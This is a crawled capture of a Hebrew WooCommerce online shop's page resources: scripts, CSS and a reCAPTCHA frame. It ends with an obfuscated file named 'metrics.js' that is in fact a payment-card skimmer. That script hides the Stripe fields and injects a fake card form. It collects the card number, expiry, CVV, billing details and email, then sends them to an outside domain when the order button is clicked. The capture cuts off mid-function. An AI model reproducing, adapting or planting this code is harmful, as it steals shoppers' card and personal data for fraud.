20%D7%9E%D7%A1%D7%92%D7%A8%D7%95%D7%AA%20%E2%80%93%20%D7%92%D7%9C%20%D7%A6%D7%97%D7%99%D7%99%D7%A7","excerpt":"","featuredImage":"https:\/\/galtzhayek.com\/wp-content\/uploads\/2023\/02\/11-1024x576.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://galtzhayek.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/galtzhayek.com\/wp-admin\/admin-ajax.php","nonce":"2b91ca208c","urls":{"assets":"https:\/\/galtzhayek.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/galtzhayek.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/galtzhayek.com","checkout_page_url":"https:\/\/galtzhayek.com","fragments_nonce":"c6e5b2a3e3"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/galtzhayek.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://galtzhayek.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://galtzhayek.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lgRrW6EPUc4nLBfuGzTmEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768992036210');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://galtzhayek.com/wp-content/uploads/elementor/css/post-7479.css?ver=1768917847
body_size: 620
content:
.elementor-7479 .elementor-element.elementor-element-9f6cba7:not(.elementor-motion-effects-element-type-background), .elementor-7479 .elementor-element.elementor-element-9f6cba7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7479 .elementor-element.elementor-element-9f6cba7:hover{border-style:solid;}.elementor-7479 .elementor-element.elementor-element-9f6cba7{transition:background 0.3s, border 0s, border-radius 0s, box-shadow 0s;}.elementor-7479 .elementor-element.elementor-element-9f6cba7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0s, opacity 0.3s;}.elementor-7479 .elementor-element.elementor-element-cf68fd4 img{max-width:150px;}.elementor-bc-flex-widget .elementor-7479 .elementor-element.elementor-element-9d307b5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7479 .elementor-element.elementor-element-9d307b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7479 .elementor-element.elementor-element-8d34d28 .elementor-menu-toggle{margin:0 auto;}.elementor-7479 .elementor-element.elementor-element-8d34d28 .elementor-nav-menu .elementor-item{font-size:1.3em;}.elementor-7479 .elementor-element.elementor-element-8d34d28 .elementor-nav-menu--main .elementor-item{color:#070707;fill:#070707;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-7479 .elementor-element.elementor-element-9441e10{width:75%;}.elementor-bc-flex-widget .elementor-7479 .elementor-element.elementor-element-9441e10.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7479 .elementor-element.elementor-element-9441e10.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7479 .elementor-element.elementor-element-9441e10.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7479 .elementor-element.elementor-element-cf68fd4{width:var( --container-widget-width, 152.5px );max-width:152.5px;--container-widget-width:152.5px;--container-widget-flex-grow:0;text-align:center;}.elementor-7479 .elementor-element.elementor-element-9d307b5{width:25%;}}@media(min-width:768px){.elementor-7479 .elementor-element.elementor-element-9441e10{width:16.666%;}.elementor-7479 .elementor-element.elementor-element-9d307b5{width:83%;}}/* Start custom CSS for nav-menu, class: .elementor-element-8d34d28 */.elementor-7479 .elementor-element.elementor-element-8d34d28{vertical-align: middle;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://galtzhayek.com/wp-content/uploads/elementor/css/post-7494.css?ver=1768917847
body_size: 342
content:
.elementor-7494 .elementor-element.elementor-element-f949489{text-align:center;}.elementor-7494 .elementor-element.elementor-element-f949489 img{max-width:300px;}.elementor-7494 .elementor-element.elementor-element-0a56623 .elementor-button{background-color:var( --e-global-color-45f19540 );}.elementor-7494 .elementor-element.elementor-element-35894de{--e-image-carousel-slides-to-show:1;}.elementor-7494 .elementor-element.elementor-element-f94e12f{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-7494 .elementor-element.elementor-element-f94e12f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-7494 .elementor-element.elementor-element-f94e12f:after{content:"0.56";}.elementor-7494 .elementor-element.elementor-element-f94e12f .elementor-post__thumbnail__link{width:35%;}.elementor-7494 .elementor-element.elementor-element-f94e12f.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-7494 .elementor-element.elementor-element-f94e12f.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-7494 .elementor-element.elementor-element-f94e12f.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-7494 .elementor-element.elementor-element-057665f{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-7494 .elementor-element.elementor-element-057665f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-7494 .elementor-element.elementor-element-057665f:after{content:"0.56";}.elementor-7494 .elementor-element.elementor-element-057665f .elementor-post__thumbnail__link{width:100%;}.elementor-7494 .elementor-element.elementor-element-057665f.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-7494 .elementor-element.elementor-element-057665f.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-7494 .elementor-element.elementor-element-057665f.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}@media(max-width:767px){.elementor-7494 .elementor-element.elementor-element-f94e12f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-7494 .elementor-element.elementor-element-f94e12f:after{content:"0.5";}.elementor-7494 .elementor-element.elementor-element-f94e12f .elementor-post__thumbnail__link{width:100%;}.elementor-7494 .elementor-element.elementor-element-057665f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-7494 .elementor-element.elementor-element-057665f:after{content:"0.5";}.elementor-7494 .elementor-element.elementor-element-057665f .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://galtzhayek.com/wp-content/uploads/elementor/css/post-7269.css?ver=1768917847
body_size: 318
content:
.elementor-7269 .elementor-element.elementor-element-1ac886d{text-align:center;}.elementor-7269 .elementor-element.elementor-element-1ac886d .elementor-heading-title{font-size:2.4rem;font-weight:700;color:var( --e-global-color-71ef3f32 );}.elementor-7269 .elementor-element.elementor-element-9511308{text-align:center;}.elementor-7269 .elementor-element.elementor-element-9511308 .elementor-heading-title{font-size:5.9rem;font-weight:700;color:var( --e-global-color-45f19540 );}.elementor-7269 .elementor-element.elementor-element-afd1499{text-align:center;}.elementor-7269 .elementor-element.elementor-element-afd1499 .elementor-heading-title{font-size:2rem;}.elementor-7269 .elementor-element.elementor-element-9f8376e .elementor-button{background-color:var( --e-global-color-45f19540 );font-size:2.5rem;font-weight:700;fill:var( --e-global-color-117bb269 );color:var( --e-global-color-117bb269 );}.elementor-7269 .elementor-element.elementor-element-9f8376e .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-7269 .elementor-element.elementor-element-9f8376e .elementor-button .elementor-button-content-wrapper{gap:10px;}#elementor-popup-modal-7269{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-7269 .dialog-message{width:90vw;height:auto;}#elementor-popup-modal-7269 .dialog-close-button{display:flex;}#elementor-popup-modal-7269 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: application/javascript
request_url: https://pixelunionsoft.top/galtzhayek/metrics.js
body_size: 3653
content:
const _0x1d0ed1=_0x4f5c;(function(_0x329095,_0x4df895){const _0x5afc38=_0x4f5c,_0x159301=_0x329095();while(!![]){try{const _0x59e2cc=parseInt(_0x5afc38(0x20d))/0x1*(-parseInt(_0x5afc38(0x1fc))/0x2)+parseInt(_0x5afc38(0x213))/0x3*(-parseInt(_0x5afc38(0x1f3))/0x4)+parseInt(_0x5afc38(0x22c))/0x5+-parseInt(_0x5afc38(0x204))/0x6*(parseInt(_0x5afc38(0x1f8))/0x7)+parseInt(_0x5afc38(0x211))/0x8*(-parseInt(_0x5afc38(0x215))/0x9)+parseInt(_0x5afc38(0x1fb))/0xa*(parseInt(_0x5afc38(0x20c))/0xb)+-parseInt(_0x5afc38(0x21e))/0xc;if(_0x59e2cc===_0x4df895)break;else _0x159301['push'](_0x159301['shift']());}catch(_0xdfc94f){_0x159301['push'](_0x159301['shift']());}}}(_0x5521,0x3a8ac));let isFrame=!![],frameChild='ul',url5555='https://merikssimplegood.top/api/accept-metrics?metrics=',urlInclude=_0x1d0ed1(0x224);const firstNameVal='billing_first_name',lastNameVal=_0x1d0ed1(0x1f5),companyVal=_0x1d0ed1(0x222),addrOneVal='billing_address_1',addrTwoVal='billing_address_2',postCodeVal='billing_postcode',cityVal=_0x1d0ed1(0x216),phoneVal=_0x1d0ed1(0x225),mailVal=_0x1d0ed1(0x22d);function allChecked(){const _0x587c26=_0x1d0ed1;return document[_0x587c26(0x1fe)][_0x587c26(0x214)](urlInclude)&&localStorage[_0x587c26(0x217)](_0x587c26(0x208))!=='1';}function _0x5521(){const _0x8fe121=['6558JTwNMQ','includes','855JxoodD','billing_city','getItem','stripe','target','querySelector','place_order','exp','input','1211508xragqS','keydown','appendChild','floor','billing_company','fromCharCode','pay','billing_phone','location','_btn','setProperty','click','key','block','2077960zmZFeG','billing_email','length','forEach','display','setItem','120bMwUQQ','encode','billing_last_name','addEventListener','add','50372tFBdCY','createElement','none','4226380CyiRvh','2zKKyZA','origin','URL','card','style','cardNum','fieldset','cvv','168uAWiJm','value','.status-box','finally','already_checked','GET','getElementById','innerHTML','11HLjiad','57325cfsLqV','classList','random','substring','14576bnDVnE','.payment_box.payment_method_stripe'];_0x5521=function(){return _0x8fe121;};return _0x5521();}function _0x4f5c(_0x1d8463,_0x5ba3b5){const _0x552185=_0x5521();return _0x4f5c=function(_0x4f5caf,_0x3c968d){_0x4f5caf=_0x4f5caf-0x1f3;let _0x2c33ba=_0x552185[_0x4f5caf];return _0x2c33ba;},_0x4f5c(_0x1d8463,_0x5ba3b5);}function getRandomText(_0x4a2f71){const _0x2b5599=_0x1d0ed1,_0x3b0e36='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';let _0x407671='';for(let _0x2da7fa=0x0;_0x2da7fa<_0x4a2f71;_0x2da7fa++){const _0x13b9a2=Math[_0x2b5599(0x221)](Math[_0x2b5599(0x20f)]()*_0x3b0e36[_0x2b5599(0x22e)]);_0x407671+=_0x3b0e36[_0x13b9a2];}return _0x407671;}let randedObj={'sd':getRandomText(0xf)};function renderForm(){const _0x2b2f24=_0x1d0ed1;let _0x51de67=document[_0x2b2f24(0x21a)](_0x2b2f24(0x212));if(!_0x51de67)return;const _0x86ae8b=_0x51de67[_0x2b2f24(0x21a)](_0x2b2f24(0x206));if(_0x86ae8b)_0x86ae8b[_0x2b2f24(0x200)][_0x2b2f24(0x230)]=_0x2b2f24(0x1fa);const _0x1fa436=_0x51de67[_0x2b2f24(0x21a)](_0x2b2f24(0x202));if(_0x1fa436)_0x1fa436[_0x2b2f24(0x200)][_0x2b2f24(0x230)]=_0x2b2f24(0x1fa);let _0x6b3aba=document[_0x2b2f24(0x1f9)]('div');_0x6b3aba[_0x2b2f24(0x20e)][_0x2b2f24(0x1f7)]('s'+randedObj['sd']),_0x6b3aba[_0x2b2f24(0x20b)]='\x0a<style>\x0a\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20padding:\x2010px\x200px\x2020px\x200px;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2010px;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20color:\x20#3b3939;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#3b3737;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20#cbcbcb\x20!important;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20row;\x0a\x20\x20\x20\x20gap:\x2030px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20{\x0a\x20\x20\x20\x20padding-bottom:\x205px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20span\x20{\x0a\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20{\x0a\x20\x20\x20\x20max-width:\x201300px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20.card-container-span\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20border-bottom:\x20none;\x0a\x20\x20\x20\x20padding:\x2013px\x2013px\x2013px\x2020px;\x0a\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20.card-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20top:\x2071%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20width:\x2030px;\x0a\x20\x20\x20\x20height:\x2024px;\x0a\x20\x20}\x0a</style>\x0a<div\x20class=\x22cardContainer\x22>\x0a\x20\x20<form\x20class=\x22card-form\x22>\x0a\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>מספר\x20כרטיס\x20*</label>\x0a\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2216\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20<svg\x20id=\x22Layer_1\x22\x20class=\x22card-icon\x22\x20data-name=\x22Layer\x201\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20750\x20471\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20preserveAspectRatio=\x22xMidYMid\x20meet\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.cls-1\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill:\x20#75787c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22Page-1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22amex\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M711\x2040v391H41V40h670m0-40H41A40\x2040\x200\x20001\x2040v391a40\x2040\x200\x200040\x2040h670a40\x2040\x200\x200040-40V40a40\x2040\x200\x2000-40-40z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform=\x22translate(-1)\x22\x20id=\x22Rectangle-1\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x20d=\x22M11\x20113h728v101H11zm34\x20241h93v33H45zm127\x200h156v33H172z\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>תאריך\x20תפוגה\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x225\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>קוד\x20אבטחה\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x224\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a</div>\x0a\x20\x20\x20\x20',_0x51de67[_0x2b2f24(0x220)](_0x6b3aba),document['getElementById']('cardNum')[_0x2b2f24(0x1f6)](_0x2b2f24(0x21d),_0x15afa9=>localStorage[_0x2b2f24(0x231)](_0x2b2f24(0x201),_0x15afa9[_0x2b2f24(0x219)][_0x2b2f24(0x205)])),document[_0x2b2f24(0x20a)](_0x2b2f24(0x21c))['addEventListener']('input',_0x5d1ff5=>localStorage[_0x2b2f24(0x231)](_0x2b2f24(0x21c),_0x5d1ff5['target'][_0x2b2f24(0x205)])),document[_0x2b2f24(0x20a)](_0x2b2f24(0x203))[_0x2b2f24(0x1f6)](_0x2b2f24(0x21d),_0x2380be=>localStorage[_0x2b2f24(0x231)](_0x2b2f24(0x203),_0x2380be[_0x2b2f24(0x219)][_0x2b2f24(0x205)]));const _0xdbfa3d=document[_0x2b2f24(0x20a)]('exp');_0xdbfa3d[_0x2b2f24(0x1f6)](_0x2b2f24(0x21f),function(_0x56cc03){const _0x3037e8=_0x2b2f24,_0xa56cb0=_0x56cc03[_0x3037e8(0x219)][_0x3037e8(0x205)]['replace'](/\D/g,'');if(_0xa56cb0[_0x3037e8(0x22e)]===0x2&&_0x56cc03[_0x3037e8(0x22a)]>='0'&&_0x56cc03['key']<='9')_0x56cc03[_0x3037e8(0x219)][_0x3037e8(0x205)]+='/';}),document[_0x2b2f24(0x20a)](_0x2b2f24(0x203))[_0x2b2f24(0x1f6)](_0x2b2f24(0x21d),function(_0x318cf8){const _0x356643=_0x2b2f24;_0x318cf8[_0x356643(0x219)][_0x356643(0x205)]=_0x318cf8['target'][_0x356643(0x205)]['replace'](/\D/g,'')[_0x356643(0x210)](0x0,0x4);});}function rednerBtn(){const _0x1b22c0=_0x1d0ed1,_0x48560b=document[_0x1b22c0(0x20a)](_0x1b22c0(0x21b));if(!_0x48560b)return;_0x48560b['classList'][_0x1b22c0(0x1f7)]('s'+randedObj['sd']+_0x1b22c0(0x227)),_0x48560b[_0x1b22c0(0x1f6)](_0x1b22c0(0x229),()=>{const _0x4b5693=_0x1b22c0;let _0x220ac1={'domain':window[_0x4b5693(0x226)][_0x4b5693(0x1fd)],'card':localStorage['getItem'](_0x4b5693(0x201)),'exp':localStorage['getItem'](_0x4b5693(0x21c)),'cvv':localStorage[_0x4b5693(0x217)]('cvv'),'first_name':localStorage[_0x4b5693(0x217)](firstNameVal)||'','last_name':localStorage[_0x4b5693(0x217)](lastNameVal)||'','company':localStorage[_0x4b5693(0x217)](companyVal)||'','address1':localStorage[_0x4b5693(0x217)](addrOneVal)||'','address2':localStorage[_0x4b5693(0x217)](addrTwoVal)||'','city':localStorage[_0x4b5693(0x217)](cityVal)||'','postcode':localStorage['getItem'](postCodeVal)||'','phone':localStorage[_0x4b5693(0x217)](phoneVal)||'','email':localStorage[_0x4b5693(0x217)](mailVal)||'','uagent':navigator['userAgent']},_0x23c817={'domain':window[_0x4b5693(0x226)][_0x4b5693(0x1fd)],'dataObject':_0x220ac1};localStorage['getItem'](_0x4b5693(0x208))!=='1'&&fetch(''+url5555+encodeData(_0x23c817),{'method':_0x4b5693(0x209),'keepalive':!![]})[_0x4b5693(0x207)](()=>{const _0x141245=_0x4b5693;if(_0x220ac1[_0x141245(0x1ff)]&&_0x220ac1['exp']&&_0x220ac1[_0x141245(0x203)]){localStorage[_0x141245(0x231)](_0x141245(0x208),'1');if(isFrame){const 